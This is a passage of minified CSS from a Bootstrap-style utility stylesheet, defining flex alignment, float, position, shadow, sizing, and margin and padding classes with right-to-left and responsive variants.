!important}.align-content-lg-start{align-content:flex-start !important}.align-content-lg-end{align-content:flex-end !important}.align-content-lg-center{align-content:center !important}.align-content-lg-between{align-content:space-between !important}.align-content-lg-around{align-content:space-around !important}.align-content-lg-stretch{align-content:stretch !important}.align-self-lg-auto{align-self:auto !important}.align-self-lg-start{align-self:flex-start !important}.align-self-lg-end{align-self:flex-end !important}.align-self-lg-center{align-self:center !important}.align-self-lg-baseline{align-self:baseline !important}.align-self-lg-stretch{align-self:stretch !important}}@media (min-width: 1260px){.flex-xl-row{flex-direction:row !important}.flex-xl-column{flex-direction:column !important}.flex-xl-row-reverse{flex-direction:row-reverse !important}.flex-xl-column-reverse{flex-direction:column-reverse !important}.flex-xl-wrap{flex-wrap:wrap !important}.flex-xl-nowrap{flex-wrap:nowrap !important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-xl-fill{flex:1 1 auto !important}.flex-xl-grow-0{flex-grow:0 !important}.flex-xl-grow-1{flex-grow:1 !important}.flex-xl-shrink-0{flex-shrink:0 !important}.flex-xl-shrink-1{flex-shrink:1 !important}.flex-xl-center{justify-content:center !important;align-items:center !important}.justify-content-xl-start{justify-content:flex-start !important}.justify-content-xl-end{justify-content:flex-end !important}.justify-content-xl-center{justify-content:center !important}.justify-content-xl-between{justify-content:space-between !important}.justify-content-xl-around{justify-content:space-around !important}.align-items-xl-start{align-items:flex-start !important}.align-items-xl-end{align-items:flex-end !important}.align-items-xl-center{align-items:center !important}.align-items-xl-baseline{align-items:baseline !important}.align-items-xl-stretch{align-items:stretch !important}.align-content-xl-start{align-content:flex-start !important}.align-content-xl-end{align-content:flex-end !important}.align-content-xl-center{align-content:center !important}.align-content-xl-between{align-content:space-between !important}.align-content-xl-around{align-content:space-around !important}.align-content-xl-stretch{align-content:stretch !important}.align-self-xl-auto{align-self:auto !important}.align-self-xl-start{align-self:flex-start !important}.align-self-xl-end{align-self:flex-end !important}.align-self-xl-center{align-self:center !important}.align-self-xl-baseline{align-self:baseline !important}.align-self-xl-stretch{align-self:stretch !important}}.float-left{float:left !important}.float-right{float:right !important}.float-none{float:none !important}@media (min-width: 541px){.float-sm-left{float:left !important}.float-sm-right{float:right !important}.float-sm-none{float:none !important}}@media (min-width: 778px){.float-md-left{float:left !important}.float-md-right{float:right !important}.float-md-none{float:none !important}}@media (min-width: 1025px){.float-lg-left{float:left !important}.float-lg-right{float:right !important}.float-lg-none{float:none !important}}@media (min-width: 1260px){.float-xl-left{float:left !important}.float-xl-right{float:right !important}.float-xl-none{float:none !important}}.fixed-top{position:fixed;top:0;right:0;left:0}.fixed-bottom{position:fixed;right:0;bottom:0;left:0}.fixed-left{position:fixed;top:0;bottom:0;left:0}.fixed-left [dir='rtl']{left:0;right:0}.fixed-right{position:fixed;top:0;bottom:0;right:0}.fixed-right [dir='rtl']{right:auto;left:0}@supports (position: sticky){.sticky-top{position:sticky;top:0}}.sr-only{position:absolute;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal}.shadow-sm{box-shadow:0 0.125rem 0.25rem rgba(0,0,0,0.075) !important}.shadow{box-shadow:0 0.5rem 1rem rgba(0,0,0,0.15) !important}.shadow-lg{box-shadow:0 1rem 3rem rgba(0,0,0,0.175) !important}.shadow-none{box-shadow:none !important}.w-0{width:0 !important}.w-25{width:25% !important}.w-50{width:50% !important}.w-75{width:75% !important}.w-100{width:100% !important}.w-auto{width:auto !important}.h-0{height:0 !important}.h-25{height:25% !important}.h-50{height:50% !important}.h-75{height:75% !important}.h-100{height:100% !important}.h-auto{height:auto !important}.mw-100{max-width:100% !important}.mh-100{max-height:100% !important}.m-0{margin:0 !important}.mt-0,.my-0{margin-top:0 !important}.mr-0,.mx-0{margin-right:0 !important}.mb-0,.my-0{margin-bottom:0 !important}.ml-0,.mx-0{margin-left:0 !important}[dir='rtl'] .mr-0{margin-left:0 !important;margin-right:0 !important}[dir='rtl'] .ml-0{margin-left:0 !important;margin-right:0 !important}.m-1{margin:1px !important}.mt-1,.my-1{margin-top:1px !important}.mr-1,.mx-1{margin-right:1px !important}.mb-1,.my-1{margin-bottom:1px !important}.ml-1,.mx-1{margin-left:1px !important}[dir='rtl'] .mr-1{margin-left:1px !important;margin-right:0 !important}[dir='rtl'] .ml-1{margin-left:0 !important;margin-right:1px !important}.m-2{margin:2px !important}.mt-2,.my-2{margin-top:2px !important}.mr-2,.mx-2{margin-right:2px !important}.mb-2,.my-2{margin-bottom:2px !important}.ml-2,.mx-2{margin-left:2px !important}[dir='rtl'] .mr-2{margin-left:2px !important;margin-right:0 !important}[dir='rtl'] .ml-2{margin-left:0 !important;margin-right:2px !important}.m-3{margin:3px !important}.mt-3,.my-3{margin-top:3px !important}.mr-3,.mx-3{margin-right:3px !important}.mb-3,.my-3{margin-bottom:3px !important}.ml-3,.mx-3{margin-left:3px !important}[dir='rtl'] .mr-3{margin-left:3px !important;margin-right:0 !important}[dir='rtl'] .ml-3{margin-left:0 !important;margin-right:3px !important}.m-4{margin:4px !important}.mt-4,.my-4{margin-top:4px !important}.mr-4,.mx-4{margin-right:4px !important}.mb-4,.my-4{margin-bottom:4px !important}.ml-4,.mx-4{margin-left:4px !important}[dir='rtl'] .mr-4{margin-left:4px !important;margin-right:0 !important}[dir='rtl'] .ml-4{margin-left:0 !important;margin-right:4px !important}.m-5{margin:5px !important}.mt-5,.my-5{margin-top:5px !important}.mr-5,.mx-5{margin-right:5px !important}.mb-5,.my-5{margin-bottom:5px !important}.ml-5,.mx-5{margin-left:5px !important}[dir='rtl'] .mr-5{margin-left:5px !important;margin-right:0 !important}[dir='rtl'] .ml-5{margin-left:0 !important;margin-right:5px !important}.m-6{margin:6px !important}.mt-6,.my-6{margin-top:6px !important}.mr-6,.mx-6{margin-right:6px !important}.mb-6,.my-6{margin-bottom:6px !important}.ml-6,.mx-6{margin-left:6px !important}[dir='rtl'] .mr-6{margin-left:6px !important;margin-right:0 !important}[dir='rtl'] .ml-6{margin-left:0 !important;margin-right:6px !important}.m-7{margin:7px !important}.mt-7,.my-7{margin-top:7px !important}.mr-7,.mx-7{margin-right:7px !important}.mb-7,.my-7{margin-bottom:7px !important}.ml-7,.mx-7{margin-left:7px !important}[dir='rtl'] .mr-7{margin-left:7px !important;margin-right:0 !important}[dir='rtl'] .ml-7{margin-left:0 !important;margin-right:7px !important}.m-8{margin:8px !important}.mt-8,.my-8{margin-top:8px !important}.mr-8,.mx-8{margin-right:8px !important}.mb-8,.my-8{margin-bottom:8px !important}.ml-8,.mx-8{margin-left:8px !important}[dir='rtl'] .mr-8{margin-left:8px !important;margin-right:0 !important}[dir='rtl'] .ml-8{margin-left:0 !important;margin-right:8px !important}.m-9{margin:9px !important}.mt-9,.my-9{margin-top:9px !important}.mr-9,.mx-9{margin-right:9px !important}.mb-9,.my-9{margin-bottom:9px !important}.ml-9,.mx-9{margin-left:9px !important}[dir='rtl'] .mr-9{margin-left:9px !important;margin-right:0 !important}[dir='rtl'] .ml-9{margin-left:0 !important;margin-right:9px !important}.m-10{margin:10px !important}.mt-10,.my-10{margin-top:10px !important}.mr-10,.mx-10{margin-right:10px !important}.mb-10,.my-10{margin-bottom:10px !important}.ml-10,.mx-10{margin-left:10px !important}[dir='rtl'] .mr-10{margin-left:10px !important;margin-right:0 !important}[dir='rtl'] .ml-10{margin-left:0 !important;margin-right:10px !important}.m-15{margin:15px !important}.mt-15,.my-15{margin-top:15px !important}.mr-15,.mx-15{margin-right:15px !important}.mb-15,.my-15{margin-bottom:15px !important}.ml-15,.mx-15{margin-left:15px !important}[dir='rtl'] .mr-15{margin-left:15px !important;margin-right:0 !important}[dir='rtl'] .ml-15{margin-left:0 !important;margin-right:15px !important}.m-20{margin:20px !important}.mt-20,.my-20{margin-top:20px !important}.mr-20,.mx-20{margin-right:20px !important}.mb-20,.my-20{margin-bottom:20px !important}.ml-20,.mx-20{margin-left:20px !important}[dir='rtl'] .mr-20{margin-left:20px !important;margin-right:0 !important}[dir='rtl'] .ml-20{margin-left:0 !important;margin-right:20px !important}.m-25{margin:25px !important}.mt-25,.my-25{margin-top:25px !important}.mr-25,.mx-25{margin-right:25px !important}.mb-25,.my-25{margin-bottom:25px !important}.ml-25,.mx-25{margin-left:25px !important}[dir='rtl'] .mr-25{margin-left:25px !important;margin-right:0 !important}[dir='rtl'] .ml-25{margin-left:0 !important;margin-right:25px !important}.m-30{margin:30px !important}.mt-30,.my-30{margin-top:30px !important}.mr-30,.mx-30{margin-right:30px !important}.mb-30,.my-30{margin-bottom:30px !important}.ml-30,.mx-30{margin-left:30px !important}[dir='rtl'] .mr-30{margin-left:30px !important;margin-right:0 !important}[dir='rtl'] .ml-30{margin-left:0 !important;margin-right:30px !important}.m-35{margin:35px !important}.mt-35,.my-35{margin-top:35px !important}.mr-35,.mx-35{margin-right:35px !important}.mb-35,.my-35{margin-bottom:35px !important}.ml-35,.mx-35{margin-left:35px !important}[dir='rtl'] .mr-35{margin-left:35px !important;margin-right:0 !important}[dir='rtl'] .ml-35{margin-left:0 !important;margin-right:35px !important}.m-40{margin:40px !important}.mt-40,.my-40{margin-top:40px !important}.mr-40,.mx-40{margin-right:40px !important}.mb-40,.my-40{margin-bottom:40px !important}.ml-40,.mx-40{margin-left:40px !important}[dir='rtl'] .mr-40{margin-left:40px !important;margin-right:0 !important}[dir='rtl'] .ml-40{margin-left:0 !important;margin-right:40px !important}.m-45{margin:45px !important}.mt-45,.my-45{margin-top:45px !important}.mr-45,.mx-45{margin-right:45px !important}.mb-45,.my-45{margin-bottom:45px !important}.ml-45,.mx-45{margin-left:45px !important}[dir='rtl'] .mr-45{margin-left:45px !important;margin-right:0 !important}[dir='rtl'] .ml-45{margin-left:0 !important;margin-right:45px !important}.m-50{margin:50px !important}.mt-50,.my-50{margin-top:50px !important}.mr-50,.mx-50{margin-right:50px !important}.mb-50,.my-50{margin-bottom:50px !important}.ml-50,.mx-50{margin-left:50px !important}[dir='rtl'] .mr-50{margin-left:50px !important;margin-right:0 !important}[dir='rtl'] .ml-50{margin-left:0 !important;margin-right:50px !important}.m-55{margin:55px !important}.mt-55,.my-55{margin-top:55px !important}.mr-55,.mx-55{margin-right:55px !important}.mb-55,.my-55{margin-bottom:55px !important}.ml-55,.mx-55{margin-left:55px !important}[dir='rtl'] .mr-55{margin-left:55px !important;margin-right:0 !important}[dir='rtl'] .ml-55{margin-left:0 !important;margin-right:55px !important}.m-60{margin:60px !important}.mt-60,.my-60{margin-top:60px !important}.mr-60,.mx-60{margin-right:60px !important}.mb-60,.my-60{margin-bottom:60px !important}.ml-60,.mx-60{margin-left:60px !important}[dir='rtl'] .mr-60{margin-left:60px !important;margin-right:0 !important}[dir='rtl'] .ml-60{margin-left:0 !important;margin-right:60px !important}.m-65{margin:65px !important}.mt-65,.my-65{margin-top:65px !important}.mr-65,.mx-65{margin-right:65px !important}.mb-65,.my-65{margin-bottom:65px !important}.ml-65,.mx-65{margin-left:65px !important}[dir='rtl'] .mr-65{margin-left:65px !important;margin-right:0 !important}[dir='rtl'] .ml-65{margin-left:0 !important;margin-right:65px !important}.m-70{margin:70px !important}.mt-70,.my-70{margin-top:70px !important}.mr-70,.mx-70{margin-right:70px !important}.mb-70,.my-70{margin-bottom:70px !important}.ml-70,.mx-70{margin-left:70px !important}[dir='rtl'] .mr-70{margin-left:70px !important;margin-right:0 !important}[dir='rtl'] .ml-70{margin-left:0 !important;margin-right:70px !important}.m-75{margin:75px !important}.mt-75,.my-75{margin-top:75px !important}.mr-75,.mx-75{margin-right:75px !important}.mb-75,.my-75{margin-bottom:75px !important}.ml-75,.mx-75{margin-left:75px !important}[dir='rtl'] .mr-75{margin-left:75px !important;margin-right:0 !important}[dir='rtl'] .ml-75{margin-left:0 !important;margin-right:75px !important}.m-80{margin:80px !important}.mt-80,.my-80{margin-top:80px !important}.mr-80,.mx-80{margin-right:80px !important}.mb-80,.my-80{margin-bottom:80px !important}.ml-80,.mx-80{margin-left:80px !important}[dir='rtl'] .mr-80{margin-left:80px !important;margin-right:0 !important}[dir='rtl'] .ml-80{margin-left:0 !important;margin-right:80px !important}.m-85{margin:85px !important}.mt-85,.my-85{margin-top:85px !important}.mr-85,.mx-85{margin-right:85px !important}.mb-85,.my-85{margin-bottom:85px !important}.ml-85,.mx-85{margin-left:85px !important}[dir='rtl'] .mr-85{margin-left:85px !important;margin-right:0 !important}[dir='rtl'] .ml-85{margin-left:0 !important;margin-right:85px !important}.m-90{margin:90px !important}.mt-90,.my-90{margin-top:90px !important}.mr-90,.mx-90{margin-right:90px !important}.mb-90,.my-90{margin-bottom:90px !important}.ml-90,.mx-90{margin-left:90px !important}[dir='rtl'] .mr-90{margin-left:90px !important;margin-right:0 !important}[dir='rtl'] .ml-90{margin-left:0 !important;margin-right:90px !important}.m-95{margin:95px !important}.mt-95,.my-95{margin-top:95px !important}.mr-95,.mx-95{margin-right:95px !important}.mb-95,.my-95{margin-bottom:95px !important}.ml-95,.mx-95{margin-left:95px !important}[dir='rtl'] .mr-95{margin-left:95px !important;margin-right:0 !important}[dir='rtl'] .ml-95{margin-left:0 !important;margin-right:95px !important}.m-100{margin:100px !important}.mt-100,.my-100{margin-top:100px !important}.mr-100,.mx-100{margin-right:100px !important}.mb-100,.my-100{margin-bottom:100px !important}.ml-100,.mx-100{margin-left:100px !important}[dir='rtl'] .mr-100{margin-left:100px !important;margin-right:0 !important}[dir='rtl'] .ml-100{margin-left:0 !important;margin-right:100px !important}.p-0{padding:0 !important}.pt-0,.py-0{padding-top:0 !important}.pr-0,.px-0{padding-right:0 !important}.pb-0,.py-0{padding-bottom:0 !important}.pl-0,.px-0{padding-left:0 !important}[dir='rtl'] .pr-0{padding-left:0 !important;padding-right:0 !important}[dir='rtl'] .pl-0{padding-left:0 !important;padding-right:0 !important}.p-1{padding:1px !important}.pt-1,.py-1{padding-top:1px !important}.pr-1,.px-1{padding-right:1px !important}.pb-1,.py-1{padding-bottom:1px !important}.pl-1,.px-1{padding-left:1px !important}[dir='rtl'] .pr-1{padding-left:1px !important;padding-right:0 !important}[dir='rtl'] .pl-1{padding-left:0 !important;padding-right:1px !important}.p-2{padding:2px !important}.pt-2,.py-2{padding-top:2px !important}.pr-2,.px-2{padding-right:2px !important}.pb-2,.py-2{padding-bottom:2px !important}.pl-2,.px-2{padding-left:2px !important}[dir='rtl'] .pr-2{padding-left:2px !important;padding-right:0 !important}[dir='rtl'] .pl-2{padding-left:0 !important;padding-right:2px !important}.p-3{padding:3px !important}.pt-3,.py-3{padding-top:3px !important}.pr-3,.px-3{padding-right:3px !important}.pb-3,.py-3{padding-bottom:3px !important}.pl-3,.px-3{padding-left:3px !important}[dir='rtl'] .pr-3{padding-left:3px !important;padding-right:0 !important}[dir='rtl'] .pl-3{padding-left:0 !important;padding-right:3px !important}.p-4{padding:4px !important}.pt-4,.py-4{padding-top:4px !important}.pr-4,.px-4{padding-right:4px !important}.pb-4,.py-4{padding-bottom:4px !important}.pl-4,.px-4{padding-left:4px !important}[dir='rtl'] .pr-4{padding-left:4px !important;padding-right:0 !important}[dir='rtl'] .pl-4{padding-left:0 !important;padding-right:4px !important}.p-5{padding:5px !important}.pt-5,.py-5{padding-top:5px !important}.pr-5,.px-5{padding-right:5px !important}.pb-5,.py-5{padding-bottom:5px !important}.pl-5,.px-5{padding-left:5px !important}[dir='rtl'] .pr-5{padding-left:5px !important;padding-right:0 !important}[dir='rtl'] .pl-5{padding-left:0 !important;padding-right:5px !important}.p-6{padding:6px !important}.pt-6,.py-6{padding-top:6px !important}.pr-6,.px-6{padding-right:6px !important}.pb-6,.py-6{padding-bottom:6px !important}.pl-6,.px-6{padding-left:6px !important}[dir='rtl'] .pr-6{padding-left:6px !important;padding-right:0 !important}[dir='rtl'] .pl-6{padding-left:0 !important;padding-right:6px !important}.p-7{padding:7px !important}.pt-7,.py-7{padding-top:7px !important}.pr-7,.px-7{padding-right:7px !important}.pb-7,.py-7{padding-bottom:7px !important}.pl-7,.px-7{padding-left:7px !important}[dir='rtl'] .pr-7{padding-left:7px !important;padding-right:0 !important}[dir='rtl'] .pl-7{padding-left:0 !important;padding-right:7px !important}.p-8{padding:8px !important}.pt-8,.py-8{padding-top:8px !important}.pr-8,.px-8{padding-right:8px !important}.pb-8,.py-8{padding-bottom:8px !important}.pl-8,.px-8{padding-left:8px !important}[dir='rtl'] .pr-8{padding-left:8px !important;padding-right:0 !important}[dir='rtl'] .pl-8{padding-left:0 !important;padding-right:8px !important}.p-9{padding:9px !important}.pt-9,.py-9{padding-top:9px !important}.pr-9,.px-9{padding-right:9px !important}.pb-9,.py-9{padding-bottom:9px !important}.pl-9,.px-9{padding-left:9px !important}[dir='rtl'] .pr-9{padding-left:9px !important;padding-right:0 !important}[dir='rtl'] .pl-9{padding-left:0 !important;padding-right:9px !important}.p-10{padding:10px !important}.pt-10,.py-10{padding-top:10px !important}.pr-10,.px-10{padding-right:10px !important}.pb-10,.py-10{padding-bottom:10px !important}.pl-10,.px-10{padding-left:10px !important}[dir='rtl'] .pr-10{padding-left:10px !important;padding-right:0 !important}[dir='rtl'] .pl-10{padding-left:0 !important;padding-right:10px !important}.p-15{padding:15px !important}.pt-15,.py-15{padding-top:15px !important}.pr-15,.px-15{padding-right:15px !important}.pb-15,.py-15{padding-bottom:15px !important}.pl-15,.px-15{padding-left:15px !important}[dir='rtl'] .pr-15{padding-left:15px !important;padding-right:0 !important}[dir='rtl'] .pl-15{padding-left:0 !important;padding-right:15px !important}.p-20{padding:20px !important}.pt-20,.py-20{padding-top:20px !important}.pr-20,.px-20{padding-right:20px !important}.pb-20,.py-20{padding-bottom:20px !important}.pl-20,.px-20{padding-left:20px !important}[dir='rtl'] .pr-20{padding-left:20px !important;padding-right:0 !important}[dir='rtl'] .pl-20{padding-left:0 !important;padding-right:20px !important}.p-25{padding:25px !important}.pt-25,.py-25{padding-top:25px !important}.pr-25,.px-25{padding-right:25px !important}.pb-25,.py-25{padding-bottom:25px !important}.pl-25,.px-25{padding-left:25px !important}[dir='rtl'] .pr-25{padding-left:25px !important;padding-right:0 !important}[dir='rtl'] .pl-25{padding-left:0 !important;padding-right:25px !important}.p-30{padding:30px !important}.pt-30,.py-30{padding-top:30px !important}.pr-30,.px-30{padding-right:30px !important}.pb-30,.py-30{padding-bottom:30px !important}.pl-30,.px-30{padding-left:30px !important}[dir='rtl'] .pr-30{padding-left:30px !important;padding-right:0 !important}[dir='rtl'] .pl-30{padding-left:0 !important;padding-right:30px !important}.p-35{padding:35px !important}.pt-35,.py-35{padding-top:35px !important}.pr-35,.px-35{padding-right:35px !important}.pb-35,.py-35{padding-bottom:35px !important}.pl-35,.px-35{padding-left:35px !important}[dir='rtl'] .pr-35{padding-left:35px !important;padding-right:0 !important}[dir='rtl'] .pl-35{padding-left:0 !important;padding-right:35px !important}.p-40{padding:40px !important}.pt-40,.py-40{padding-top:40px !important}.pr-40,.px-40{padding-right:40px !important}.pb-40,.py-40{padding-bottom:40px !important}.pl-40,.px-40{padding-left:40px !important}[dir='rtl'] .pr-40{padding-left:40px !important;padding-right:0 !important}[dir='rtl'] .pl-40{padding-left:0 !important;padding-right:40px !important}.p-45{padding:45px !important}.pt-45,.py-45{padding-top:45px !important}.pr-45,.px-45{padding-right:45px !important}.pb-45,.py-45{padding-bottom:45px !important}.pl-45,.px-45{padding-left:45px !important}[dir='rtl'] .pr-45{padding-left:45px !important;padding-right:0 !important}[dir='rtl'] .pl-45{padding-left:0 !important;padding-right:45px !important}.p-50{padding:50px !important}.pt-50,.py-50{padding-top:50px !important}.pr-50,.px-50{padding-right:50px !important}.pb-50,.py-50{padding-bottom:50px !important}.pl-50,.px-50{padding-left:50px !important}[dir='rtl'] .pr-50{padding-left:50px !important;padding-right:0 !important}[dir='rtl'] .pl-50{padding-left:0 !important;padding-right:50px !important}.p-55{padding:55px !important}.pt-55,.py-55{padding-top:55px !important}.pr-55,.px-55{padding-right:55px !important}.pb-55,.py-55{padding-bottom:55px !important}.pl-55,.px-55{padding-left:55px !important}[dir='rtl'] .pr-55{padding-left:55px !important;padding-right:0 !important}[dir='rtl'] .pl-55{padding-left:0 !important;padding-right:55px !important}.p-60{padding:60px !important}.pt-60,.py-60{padding-top:60px !important}.pr-60,.px-60{padding-right:60px !important}.pb-60,.py-60{padding-bottom:60px !important}.pl-60,.px-60{padding-left:60px !important}[dir='rtl'] .pr-60{padding-left:60px !important;padding-right:0 !important}[dir='rtl'] .pl-60{padding-left:0 !important;padding-right:60px !important}.p-65{padding:65px !important}.pt-65,.py-65{padding-top:65px !important}.pr-65,.px-65{padding-right:65px !important}.pb-65,.py-65{padding-bottom:65px !important}.pl-65,.px-65{padding-left:65px !important}[dir='rtl'] .pr-65{padding-left:65px !important;padding-right:0 !important}[dir='rtl'] .pl-65{padding-left:0 !important;padding-right:65px !important}.p-70{padding:70px !important}.pt-70,.py-70{padding-top:70px !important}.pr-70,.px-70{padding-right:70px !important}.pb-70,.py-70{padding-bottom:70px !important}.pl-70,.px-70{padding-left:70px !important}[dir='rtl'] .pr-70{padding-left:70px !important;padding-right:0 !important}[dir='rtl'] .pl-70{padding-left:0 !important;padding-right:70px !important}.p-75{padding:75px !important}.pt-75,.py-75{padding-top:75px !important}.pr-75,.px-75{padding-right:75px !important}.pb-75,.py-75{padding-bottom:75px !important}.pl-75,.px-75{padding-left:75px !important}[dir='rtl'] .pr-75{padding-left:75px !important;padding-right:0 !important}[dir='rtl'] .pl-75{padding-left:0 !important;padding-right:75px !important}.p-80{padding:80px !important}.pt-80,.py-80{padding-top:80px !important}.pr-80,.px-80{padding-right:80px !important}.pb-80,.py-80{padding-bottom:80px !important}.pl-80,.px-80{padding-left:80px !important}[dir='rtl'] .pr-80{padding-left:80px !important;padding-right:0 !important}[dir='rtl'] .pl-80{padding-left:0 !important;padding-right:80px !important}.p-85{padding:85px !important}.pt-85,.py-85{padding-top:85px !important}.pr-85,.px-85{padding-right:85px !important}.pb-85,.py-85{padding-bottom:85px !important}.pl-85,.px-85{padding-left:85px !important}[dir='rtl'] .pr-85{padding-left:85px !important;padding-right:0 !important}[dir='rtl'] .pl-85{padding-left:0 !important;padding-right:85px !important}.p-90{padding:90px !important}.pt-90,.py-90{padding-top:90px !important}.pr-90,.px-90{padding-right:90px !important}.pb-90,.py-90{padding-bottom:90px !important}.pl-90,.px-90{padding-left:90px !important}[dir='rtl'] .pr-90{padding-left:90px !important;padding-right:0 !important}[dir='rtl'] .pl-90{padding-left:0 !important;padding-right:90px !important}.p-95{padding:95px !important}.pt-95,.py-95{padding-top:95px !important}.pr-95,.px-95{padding-right:95px !important}.pb-95,.py-95{padding-bottom:95px !important}.pl-95,.px-95{padding-left:95px !important}[dir='rtl'] .pr-95{padding-left:95px !important;padding-right:0 !important}[dir='rtl'] .pl-95{padding-left:0 !important;padding-right:95px !important}.p-100{padding:100px !important}.pt-100,.py-100{padding-top:100px !important}.pr-100,.px-100{padding-right:100px !important}.pb-100,.py-100{padding-bottom:100px !important}.pl-100,.px-100{padding-left:100px !important}[dir='rtl'] .pr-100{padding-left:100px !important;padding-right:0 !important}[dir='rtl'] .pl-100{padding-left:0 !important;padding-right:100px !important}.m-auto{margin:auto !important}.mt-auto,.my-auto{margin-top:auto !important}.mr-auto,.mx-auto{margin-right:auto !important}.mb-auto,.my-auto{margin-bottom:auto !important}.ml-auto,.mx-auto{margin-left:auto !important}[dir='rtl'] .mr-auto{margin-left:auto !important;margin-right:0 !important}[dir='rtl'] .ml-auto{margin-left:0 !important;margin-right:auto !important}@media (min-width: 541px){.m-sm-0{margin:0 !important}.mt-sm-0,.my-sm-0{margin-top:0 !important}.mr-sm-0,.mx-sm-0{margin-right:0 !important}.mb-sm-0,.my-sm-0{margin-bottom:0 !important}.ml-sm-0,.mx-sm-0{margin-left:0 !important}[dir='rtl'] .mr-sm-0{margin-left:0 !important;margin-right:0 !important}[dir='rtl'] .ml-sm-0{margin-left:0 !important;margin-right:0 !important}.m-sm-1{margin:1px !important}.mt-sm-1,.my-sm-1{margin-top:1px !important}.mr-sm-1,.mx-sm-1{margin-right:1px !important}.mb-sm-1,.my-sm-1{margin-bottom:1px !important}.ml-sm-1,.mx-sm-1{margin-left:1px !important}[dir='rtl'] .mr-sm-1{margin-left:1px !important;margin-right:0 !important}[dir='rtl'] .ml-sm-1{margin-left:0 !important;margin-right:1px !important}.m-sm-2{margin:2px !important}.mt-sm-2,.my-sm-2{margin-top:2px !important}.mr-sm-2,.mx-sm-2{margin-right:2px !important}.mb-sm-2,.my-sm-2{margin-bottom:2px !important}.ml-sm-2,.mx-sm-2{margin-left:2px !important}[dir='rtl'] .mr-sm-2{margin-left:2px !important;margin-right:0 !important}[dir='rtl'] .ml-sm-2{margin-left:0 !important;margin-right:2px !important}.m-sm-3{margin:3px !important}.mt-sm-3,.my-sm-3{margin-top:3px !important}.mr-sm-3,.mx-sm-3{margin-right:3px !important}.mb-sm-3,.my-sm-3{margin-bottom:3px !important}.ml-sm-3,.mx-sm-3{margin-left:3px !important}[dir='rtl'] .mr-sm-3{margin-left:3px !important;margin-right:0 !important}[dir='rtl'] .ml-sm-3{margin-left:0 !important;margin-right:3px !important}.m-sm-4{margin:4px !important}.mt-sm-4,.my-sm-4{margin-top:4px !important}.mr-sm-4,.mx-sm-4{margin-right:4px !important}.mb-sm-4,.my-sm-4{margin-bottom:4px !important}.ml-sm-4,.mx-sm-4{margin-left:4px !important}[dir='rtl'] .mr-sm-4{margin-left:4px !important;margin-right:0 !important}[dir='rtl'] .ml-sm-4{margin-left:0 !important;margin-right:4px !important}.m-sm-5{margin:5px !important}.mt-sm-5,.my-sm-5{margin-top:5px !important}.mr-sm-5,.mx-sm-5{margin-right:5px !important}.mb-sm-5,.my-sm-5{margin-bottom:5px !important}.ml-sm-5,.mx-sm-5{margin-left:5px !important}[dir='rtl'] .mr-sm-5{margin-left:5px !important;margin-right:0 !important}[dir='rtl'] .ml-sm-5{margin-left:0 !important;margin-right:5px !important}.m-sm-6{margin:6px !important}.mt-sm-6,.my-sm-6{margin-top:6px !important}.mr-sm-6,.mx-sm-6{margin-right:6px !important}.mb-sm-6,.my-sm-6{margin-bottom:6px !important}.ml-sm-6,.mx-sm-6{margin-left:6px !important}[dir='rtl'] .mr-sm-6{margin-left:6px !important;margin-right:0 !important}[dir='rtl'] .ml-sm-6{margin-left:0 !important;margin-right:6px !important}.m-sm-7{margin:7px !important}.mt-sm-7,.my-sm-7{margin-top:7px !important}.mr-sm-7,.mx-sm-7{margin-right:7px !important}.mb-sm-7,.my-sm-7{margin-bottom:7px !important}.ml-sm-7,.mx-sm-7{margin-left:7px !important}[dir='rtl'] .mr-sm-7{margin-left:7px !important;margin-right:0 !important}[dir='rtl'] .ml-sm-7{margin-left:0 !important;margin-right:7px !important}.m-sm-8{margin:8px !important}.mt-sm-8,.my-sm-8{margin-top:8px !important}.mr-sm-8,.mx-sm-8{margin-right:8px !important}.mb-sm-8,.my-sm-8{margin-bottom:8px !important}.ml-sm-8,.mx-sm-8{margin-left:8px !important}[dir='rtl'] .mr-sm-8{margin-left:8px !important;margin-right:0 !important}[dir='rtl'] .ml-sm-8{margin-left:0 !important;margin-right:8px !important}.m-sm-9{margin:9px !important}.mt-sm-9,.my-sm-9{margin-top:9px !important}.mr-sm-9,.mx-sm-9{margin-right:9px !important}.mb-sm-9,.my-sm-9{margin-bottom:9px !important}.ml-sm-9,.mx-sm-9{margin-left:9px !important}[dir='rtl'] .mr-sm-9{margin-left:9px !important;margin-right:0 !important}[dir='rtl'] .ml-sm-9{margin-left:0 !important;margin-right:9px !important}.m-sm-10{margin:10px !important}.mt-sm-10,.my-sm-10{margin-top:10px !important}.mr-sm-10,.mx-sm-10{margin-right:10px !important}.mb-sm-10,.my-sm-10{margin-bottom:10px !important}.ml-sm-10,.mx-sm-10{margin-left:10px !important}[dir='rtl'] .mr-sm-10{margin-left:10px !important;margin-right:0 !important}[dir='rtl'] .ml-sm-10{margin-left:0 !important;margin-right:10px !important}.m-sm-15{margin:15px !important}.mt-sm-15,.my-sm-15{margin-top:15px !important}.mr-sm-15,.mx-sm-15{margin-right:15px !important}.mb-sm-15,.my-sm-15{margin-bottom:15px !important}.ml-sm-15,.mx-sm-15{margin-left:15px !important}[dir='rtl'] .mr-sm-15{margin-left:15px !important;margin-right:0 !important}[dir='rtl'] .ml-sm-15{margin-left:0 !important;margin-right:15px !important}.m-sm-20{margin:20px !important}.mt-sm-20,.my-sm-20{margin-top:20px !important}.mr-sm-20,.mx-sm-20{margin-right:20px !important}.mb-sm-20,.my-sm-20{margin-bottom:20px !important}.ml-sm-20,.mx-sm-20{margin-left:20px !important}[dir='rtl'] .mr-sm-20{margin-left:20px !important;margin-right:0 !important}[dir='rtl'] .ml-sm-20{margin-left:0 !important;margin-right:20px !important}.m-sm-25{margin:25px !important}.mt-sm-25,.my-sm-25{margin-top:25px !important}.mr-sm-25,.mx-sm-25{margin-right:25px !important}.mb-sm-25,.my-sm-25{margin-bottom:25px !important}.ml-sm-25,.mx-sm-25{margin-left:25px !important}[dir='rtl'] .mr-sm-25{margin-left:25px !important;margin-right:0 !important}[dir='rtl'] .ml-sm-25{margin-left:0 !important;margin-right:25px !important}.m-sm-30{margin:30px !important}.mt-sm-30,.my-sm-30{margin-top:30px !important}.mr-sm-30,.mx-sm-30{margin-right:30px !important}.mb-sm-30,.my-sm-30{margin-bottom:30px !important}.ml-sm-30,.mx-sm-30{margin-left:30px !important}[dir='rtl'] .mr-sm-30{margin-left:30px !important;margin-right:0 !important}[dir='rtl'] 